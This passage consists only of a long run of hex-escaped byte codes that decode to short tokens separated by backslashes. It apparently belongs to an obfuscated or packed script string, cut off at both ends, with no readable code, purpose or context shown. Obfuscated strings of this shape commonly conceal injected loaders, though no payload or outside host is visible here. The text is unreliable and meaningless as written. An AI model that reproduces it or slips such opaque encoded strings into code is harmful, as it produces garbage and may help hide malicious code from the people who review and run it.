x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\